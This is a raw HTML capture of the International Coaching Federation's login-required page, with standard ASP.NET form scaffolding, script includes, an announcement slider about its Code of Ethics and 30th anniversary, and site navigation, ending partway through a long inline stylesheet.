

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apps.coachingfederation.org/eweb/DynamicPage.aspx?webcode=LoginRequired&Site=ICFAppsR&Url_Success=https%3A%2F%2Fengage.coachingfederation.org%2Fvolunteeropportunities%3FssoToken%3D%7Btoken%7D
body_size: 230673
content:
<!doctype html>
<html data-current-url="/eweb/DynamicPage.aspx?webcode=LoginRequired&Site=ICFAppsR&Url_Success=https%3A%2F%2Fengage.coachingfederation.org%2Fvolunteeropportunities%3FssoToken%3D%7Btoken%7D">
<head id="nfh"><title>
	
        Login Required
    
</title>
	<meta name="keywords" content="" />
    <meta name="description" content=""/>
    <meta name="robots" content=""/>
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0"/>
    <link href="/eweb/Content/themes/ICFAppsR/style.css" type="text/css" rel="stylesheet"/>
    <link href="/eweb/images/img_transparent.gif" rel="SHORTCUT ICON" type="image/x-icon" />
    
    <script src="/eweb/bundles/FormFunctions?v=VFDuz9XXrT8jDiRgPEGF_6sk1sSRP81SDBpnIdfPajA1"></script>


    <script type="text/javascript" language="javascript">
			bSubmitted = false;
    </script>


</head>
<body id="BodyTag" class="PageFrameworkBODY" onload="">
<form method="post" action="./DynamicPage.aspx?webcode=LoginRequired&amp;Site=ICFAppsR&amp;Url_Success=https%3a%2f%2fengage.coachingfederation.org%2fvolunteeropportunities%3fssoToken%3d%7btoken%7d" id="eWebForm">
<div class="aspNetHidden">
<input type="hidden" name="__APPLICATIONPATH" id="__APPLICATIONPATH" value="/eweb" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="XksRdD0GU2W3SleleRbqiLw1+5eXTCZD4+cV+/dKY1p58e1R9j2dIognOAUcSBRhTEcXzEJvhZKllkRakTp6JbNL0mmB3szmXcOm4+LTfvs=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['eWebForm'];
if (!theForm) {
    theForm = document.eWebForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>



<script src="/eweb/bundles/jquery" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-ui" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-fileupload" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-iframetransport" type="text/javascript"></script>
<script src="/eweb/bundles/netForumUI" type="text/javascript"></script>
<script src="/eweb/bundles/fileuploadNF" type="text/javascript"></script>
<script src="/eweb/Scripts/OTI.netFORUM.nfWidget.Receiver.ashx" type="text/javascript"></script>
<script src="/eweb/Scripts/ICF_Include.js" type="text/javascript"></script>
<script src="/eweb/Scripts/agsFormFunctions.js" type="text/javascript"></script>
<script src="/eweb/Scripts/icfFormFunctions.js" type="text/javascript"></script>
<script src="/eweb/bundles/bootstrap-v5" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BC7B2B63" />
</div><table id="PageFrameWorkTable" border="0" cellpadding="0" cellspacing="0" width="100%" align="left">
	<tr id="eWebFrameWorkTopRow">
		<td id="eWebTopPaneTableCell" colspan="3" width="100%"><table id="eWebTopPaneTable" border="0" cellpadding="0" cellspacing="0" width="100%">
			<tr id="eWebTopPaneTableRowTop" style="display:none;">
				<td id="eWebTopPaneTopLinksCell" valign="top" colspan="3"></td>
			</tr>
			<tr id="eWebTopPaneTableRowMiddle">
				<td id="eWebTopPaneLeftLinksCell" valign="top" style="display:none;"></td>
				<td id="TopPane"><table cellpadding="1" cellspacing="1" width="100%">
					<tr>
						<td data-avname="CELL_1_1" class="LayoutCell" align="left"><!--
<script src="https://coachingfederation.org/wp-content/plugins/yok0x-bb/modules/y0x-keen-slider/js/keen-slider.js?ver=6.7.2" id="keen-slider-js"></script> -->
<script src="https://coachingfederation.org/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.6.1" id="jquery-throttle-js"></script><script src="https://coachingfederation.org/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.6.1" id="imagesloaded-js"></script><!--
<script src="https://coachingfederation.org/wp-content/uploads/bb-plugin/cache/2-layout.js?ver=1973ea1341fbacbfe2b6a4cbf648ef84" id="fl-builder-layout-2-js"></script> -->
<script src="https://coachingfederation.org/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script><script src="https://coachingfederation.org/wp-content/plugins/bb-plugin/js/jquery.bxslider.min.js?ver=2.8.6.1" id="jquery-bxslider-js"></script><div class="fl-page" style="padding-top: 0px;">
<!--
<script src="https://coachingfederation.org/wp-content/uploads/bb-plugin/cache/5605718c151f73a202e353404bf532ea-layout-bundle.js?ver=2.8.6.1-1.4.11.2" id="fl-builder-layout-bundle-5605718c151f73a202e353404bf532ea-js"></script> -->
<div class="fl-page" style="padding-top: 0px;">
<div class="fl-builder-content fl-builder-content-683 fl-builder-global-templates-locked hidden-phone" data-post-id="683" data-type="part">
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-6170c7d2a8c2a fl-row-default-height fl-row-align-center announcement-bar" data-node="6170c7d2a8c2a">
<div class="fl-row-content-wrap">
<div class="fl-row-content fl-row-full-width fl-node-content">
<div class="fl-col-group fl-node-6170c7d2a9a86" data-node="6170c7d2a9a86">
<div class="fl-col fl-node-6170c7d2a9b23 fl-col-bg-color" data-node="6170c7d2a9b23">
<div class="fl-col-content fl-node-content">
<div class="fl-module fl-module-content-slider fl-node-j61g3wtdvuqx medium-text" data-node="j61g3wtdvuqx">
<div class="fl-module-content fl-node-content">
<div class="fl-content-slider">
<div class="bx-wrapper" style="max-width: 100%; margin: 0px auto;">
<div class="bx-viewport" style="width: 100%; overflow: hidden; position: relative; height: 50.3906px;">
<div class="fl-content-slider-wrapper fl-content-slider-loaded" style="opacity: 1; width: 2215%; position: relative; transition-duration: 0s; transform: translate3d(-3810px, 0px, 0px);">
<div class="fl-slide fl-slide-1 fl-slide-text-left bx-clone" style="float: left; list-style: none; position: relative; width: 1905px;" aria-hidden="true">
<div class="fl-slide-foreground clearfix">
<div class="fl-slide-content-wrap" style="cursor: pointer;">
<div class="fl-slide-content">
<div class="fl-slide-text">
<p>Building Trust and Integrity in Every Coaching Session.</p>
<a href="https://coachingfederation.org/credentialing/coaching-ethics/" target="_self" class="fl-slide-cta-link">Check Out the New ICF Code of Ethics</a></div>
</div>
</div>
</div>
</div>
<div class="fl-slide fl-slide-0 fl-slide-text-left" style="float: left; list-style: none; position: relative; width: 1905px;" aria-hidden="true">
<div class="fl-slide-foreground clearfix">
<div class="fl-slide-content-wrap" style="cursor: pointer;">
<div class="fl-slide-content">
<div class="fl-slide-text">
<p>Celebrating 30 Years of Driving Coaching Forward!</p>
<a href="https://coachingfederation.org/about/30-years/" target="_self" class="fl-slide-cta-link">Learn More and Join the Celebration</a></div>
</div>
</div>
</div>
</div>
<div class="fl-slide fl-slide-1 fl-slide-text-left" style="float: left; list-style: none; position: relative; width: 1905px;" aria-hidden="false">
<div class="fl-slide-foreground clearfix">
<div class="fl-slide-content-wrap" style="cursor: pointer;">
<div class="fl-slide-content">
<div class="fl-slide-text">
<p>Building Trust and Integrity in Every Coaching Session.</p>
<a href="https://coachingfederation.org/credentialing/coaching-ethics/" target="_self" class="fl-slide-cta-link">Check Out the New ICF Code of Ethics</a></div>
</div>
</div>
</div>
</div>
<div class="fl-slide fl-slide-0 fl-slide-text-left bx-clone" style="float: left; list-style: none; position: relative; width: 1905px;" aria-hidden="true">
<div class="fl-slide-foreground clearfix">
<div class="fl-slide-content-wrap" style="cursor: pointer;">
<div class="fl-slide-content">
<div class="fl-slide-text">
<p>Celebrating 30 Years of Driving Coaching Forward!</p>
<a href="https://coachingfederation.org/about/30-years/" target="_self" class="fl-slide-cta-link">Learn More and Join the Celebration</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="fl-clear"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="uabb-js-breakpoint" style="display: none;"></div>
<header class="fl-builder-content fl-builder-content-2229 fl-builder-global-templates-locked" data-post-id="2229" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zyixp80uvtgc fl-row-default-height fl-row-align-center header-top-bar" data-node="zyixp80uvtgc">
<div class="fl-row-content-wrap">
<div class="fl-row-content fl-row-fixed-width fl-node-content" style="position: relative;">
<div class="fl-col-group fl-node-eny4hw1pimsb fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="eny4hw1pimsb">
<div class="fl-col fl-node-7wu0cipsremx fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="7wu0cipsremx">
<div class="fl-col-content fl-node-content">
<div class="fl-module fl-module-photo fl-node-r3q9giyhdwk0" data-node="r3q9giyhdwk0">
<div class="fl-module-content fl-node-content">
<div class="fl-photo fl-photo-align-left" itemscope="" itemtype="https://schema.org/ImageObject">
<div class="fl-photo-content fl-photo-img-png">
<a href="https://coachingfederation.org/" target="_self" itemprop="url">
<img loading="lazy" decoding="async" class="fl-photo-img wp-image-2815 size-full" src="https://coachingfederation.org/wp-content/uploads/2024/05/ICF-logo.png" alt="International Coaching Federation full-color horizontal logo" itemprop="image" height="121" width="428" data-no-lazy="1" title="ICF-logo" />
</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="fl-col fl-node-tzwdc56vf74x fl-col-bg-color fl-col-small-custom-width" data-node="tzwdc56vf74x">
<div class="fl-col-content fl-node-content">
<div class="fl-module fl-module-menu fl-node-xpuom8i7k01a fl-visible-desktop fl-visible-large" data-node="xpuom8i7k01a">
<div class="fl-module-content fl-node-content">
<div class="fl-menu fl-menu-responsive-toggle-mobile">
<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"></rect>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"></rect>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"></rect>
</svg>
</span></button>
<div class="fl-clear"></div>
<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-top" class="menu fl-menu-horizontal fl-toggle-arrows">
     <li id="menu-item-2817" class="top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/for-coach-educators/" aria-haspopup="true">For Coach Educators</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-9133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/for-coach-educators/icf-accreditation/">ICF Accreditation</a></li>
         <li id="menu-item-9137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/for-coach-educators/how-to-apply-for-icf-accreditation/">How to Apply for ICF Accreditation</a></li>
         <li id="menu-item-15952" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/for-coach-educators/networking-for-accredited-providers/">Networking for Accredited Providers</a></li>
         <li id="menu-item-9139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/for-coach-educators/ce-competencies/">Coach Educator Competencies</a></li>
         <li id="menu-item-14786" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/for-coach-educators/renew-your-icf-accreditation/">Renew Your ICF Accreditation</a></li>
     </ul>
     </li>
     <li id="menu-item-3355" class="mega-menu-parent top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/about/" aria-haspopup="true">About</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-3356" class="mega-menu-item menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><style id="fl-builder-layout-3300-inline-css">
         .fl-node-r9y2eakhv1pl > .fl-row-content-wrap  .fl-node-r9y2eakhv1pl > .fl-row-content-wrap .fl-node-u4bwiro2thyj .fl-node-tdn2a43meykx  .fl-node-tdn2a43meykx > .fl-col-content .fl-node-7tlpnzr215sc .fl-node-1b5glztrs6j8  .fl-node-1b5glztrs6j8 > .fl-col-content .fl-node-quvmhze7icfy  .fl-node-quvmhze7icfy > .fl-col-content .fl-node-1byfkpzsx25j .fl-icon i, .fl-node-1byfkpzsx25j .fl-icon i:before .fl-node-1byfkpzsx25j .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-1byfkpzsx25j > .fl-module-content .fl-node-no7zvpaf24dj .fl-icon i, .fl-node-no7zvpaf24dj .fl-icon i:before .fl-node-no7zvpaf24dj .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-no7zvpaf24dj > .fl-module-content .fl-node-mun2v50i8gfe .fl-icon i, .fl-node-mun2v50i8gfe .fl-icon i:before .fl-node-mun2v50i8gfe .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-mun2v50i8gfe > .fl-module-content  .fl-node-7i5ph8o32ner > .fl-module-content .fl-builder-content .fl-node-m4j9tw3hlop1 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-m4j9tw3hlop1 .fl-module-content .fl-rich-text *  .fl-node-m4j9tw3hlop1 > .fl-module-content .fl-node-he4awtomj96u .fl-icon i, .fl-node-he4awtomj96u .fl-icon i:before .fl-node-he4awtomj96u .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-he4awtomj96u > .fl-module-content .fl-node-d1o4n8c0r5sx .fl-button-wrap .fl-node-20mfzowt17hb .fl-icon i, .fl-node-20mfzowt17hb .fl-icon i:before .fl-node-20mfzowt17hb .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-20mfzowt17hb > .fl-module-content .fl-node-o1snvy34zpe9 .fl-icon i, .fl-node-o1snvy34zpe9 .fl-icon i:before .fl-node-o1snvy34zpe9 .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-o1snvy34zpe9 > .fl-module-content .fl-node-9h2qzfrc13ts .fl-icon i, .fl-node-9h2qzfrc13ts .fl-icon i:before .fl-node-9h2qzfrc13ts .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-9h2qzfrc13ts > .fl-module-content .fl-node-0o6d8sghk1ml .fl-icon i, .fl-node-0o6d8sghk1ml .fl-icon i:before .fl-node-0o6d8sghk1ml .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-0o6d8sghk1ml > .fl-module-content .fl-node-t1bdv7lih5s8 .fl-icon i, .fl-node-t1bdv7lih5s8 .fl-icon i:before .fl-node-t1bdv7lih5s8 .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-t1bdv7lih5s8 > .fl-module-content .fl-node-vdwc2u8gaes9 .fl-icon i, .fl-node-vdwc2u8gaes9 .fl-icon i:before .fl-node-vdwc2u8gaes9 .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-vdwc2u8gaes9 > .fl-module-content .fl-node-7h1boc2a59xu .fl-icon i, .fl-node-7h1boc2a59xu .fl-icon i:before .fl-node-7h1boc2a59xu .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-7h1boc2a59xu > .fl-module-content .fl-node-vop7dgy95xmt .fl-icon i, .fl-node-vop7dgy95xmt .fl-icon i:before .fl-node-vop7dgy95xmt .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-vop7dgy95xmt > .fl-module-content .fl-node-lpm1ts6cdg3h .fl-icon i, .fl-node-lpm1ts6cdg3h .fl-icon i:before .fl-node-lpm1ts6cdg3h .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-lpm1ts6cdg3h > .fl-module-content .fl-node-2iwyvdbr6nje .fl-icon i, .fl-node-2iwyvdbr6nje .fl-icon i:before .fl-node-2iwyvdbr6nje .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-2iwyvdbr6nje > .fl-module-content .fl-node-9zhdf7cepxu5 .fl-icon i, .fl-node-9zhdf7cepxu5 .fl-icon i:before .fl-node-9zhdf7cepxu5 .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-9zhdf7cepxu5 > .fl-module-content .fl-node-c21ltnmkuyx4 .fl-icon i, .fl-node-c21ltnmkuyx4 .fl-icon i:before .fl-node-c21ltnmkuyx4 .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-c21ltnmkuyx4 > .fl-module-content .fl-node-qlzy68u2g40e .fl-icon i, .fl-node-qlzy68u2g40e .fl-icon i:before .fl-node-qlzy68u2g40e .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-qlzy68u2g40e > .fl-module-content .fl-node-cdi61ln2vj7k .fl-icon i, .fl-node-cdi61ln2vj7k .fl-icon i:before .fl-node-cdi61ln2vj7k .fl-icon-wrap .fl-icon-text @media(max-width: 1200px) @media(max-width: 992px) @media(max-width: 768px)  .fl-node-cdi61ln2vj7k > .fl-module-content .fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content .uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 .fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus .uabb-row-separator .uabb-top-row-separator .uabb-bottom-row-separator .fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row @media (max-width: 992px) @media (max-width: 768px) .fl-responsive-preview-content .fl-builder-content-editing .uabb-row-separator svg .uabb-top-row-separator.uabb-has-svg svg .uabb-bottom-row-separator.uabb-has-svg svg .uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator .uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator .uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg.uabb-bottom-row-separator.uabb-big-triangle svg .uabb-top-row-separator.uabb-big-triangle svg .uabb-top-row-separator.uabb-xlarge-triangle-right svg .uabb-bottom-row-separator.uabb-xlarge-triangle-right svg .uabb-top-row-separator.uabb-curve-up-separator svg .uabb-top-row-separator.uabb-curve-down-separator svg .uabb-bottom-row-separator.uabb-curve-down-separator svg .uabb-top-row-separator.uabb-tilt-left-separator svg .uabb-top-row-separator.uabb-tilt-right-separator svg.uabb-bottom-row-separator.uabb-tilt-left-separator svg .uabb-bottom-row-separator.uabb-tilt-right-separator svg .uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator .uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator .uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg .uabb-bottom-row-separator.uabb-multi-triangle svg .uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before .uabb-button-wrap a,.uabb-button-wrap a:visited .fl-builder-content .uabb-button:hover .fl-builder-content .uabb-button-width-full .uabb-button .uabb-button-width-custom .uabb-button .fl-builder-content .uabb-button-left .fl-builder-content .uabb-button-center .fl-builder-content .uabb-button-right .fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before .uabb-button .uabb-button-icon-after .uabb-button .uabb-button-icon-before .uabb-button .uabb-button-icon-no-text .uabb-button-has-icon .uabb-button-text .uabb-icon-wrap .uabb-icon a .uabb-icon i .uabb-icon i:before .uabb-icon-text .uabb-icon-text *:last-child .uabb-icon-text a .uabb-photo .uabb-photo-align-left .uabb-photo-align-center .uabb-photo-align-right .uabb-photo-content .uabb-photo-content img .fl-builder-content .uabb-photo-crop-circle img .fl-builder-content .uabb-photo-crop-square img .uabb-photo-caption .uabb-photo-caption-below .uabb-photo-caption-hover .uabb-photo-content:hover .uabb-photo-caption-hover .uabb-active-btn .fl-builder-bar .fl-builder-add-content-button .uabb-imgicon-wrap .uabb-icon .uabb-imgicon-wrap .uabb-icon i.uabb-imgicon-wrap .uabb-image .uabb-imgicon-wrap .uabb-image-align-left .uabb-imgicon-wrap .uabb-image-align-center .uabb-imgicon-wrap .uabb-image-align-right .uabb-imgicon-wrap .uabb-image-content .uabb-imgicon-wrap .uabb-image-content img .fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img .fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img .uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited .uabb-creative-button-wrap a:focus .uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon .uabb-creative-button-wrap a:hover .uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button .uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button .uabb-creative-button-wrap .uabb-creative-button-left .uabb-creative-button-wrap .uabb-creative-button-center .uabb-creative-button-wrap .uabb-creative-button-right .uabb-creative-button-wrap .uabb-creative-button i .uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after .uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before .uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i .uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text .uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited .uabb-creative-button.uabb-creative-transparent-btn .uabb-creative-button.uabb-creative-transparent-btn:after .uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after .uabb-transparent-fill-top-btn:after .uabb-transparent-fill-bottom-btn:after .uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after .uabb-transparent-fill-left-btn:after .uabb-transparent-fill-right-btn:after .uabb-transparent-fill-center-btn:after.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after .uabb-transparent-fill-diagonal-btn.uabb-transparent-fill-diagonal-btn:after.uabb-transparent-fill-horizontal-btn:after.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn .perspective .uabb-creative-button.uabb-creative-threed-btn:after .uabb-creative-button.uabb-creative-threed-btn .uabb-creative-threed-btn.uabb-animate_top-btn:after .uabb-creative-threed-btn.uabb-animate_bottom-btn:after .uabb-creative-threed-btn.uabb-animate_left-btn:after .uabb-creative-threed-btn.uabb-animate_right-btn:after .uabb-animate_top-btn:hover.uabb-animate_bottom-btn:hover.uabb-animate_left-btn:hover.uabb-animate_right-btn:hover.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i .uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text .uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before .uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i .uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i .uabb-creative-flat-btn.uabb-animate_to_right-btn i .uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text .uabb-creative-flat-btn.uabb-animate_to_left-btn i .uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text .uabb-creative-flat-btn.uabb-animate_from_top-btn i .uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text .uabb-creative-flat-btn.uabb-animate_from_bottom-btn i .uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text .uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content 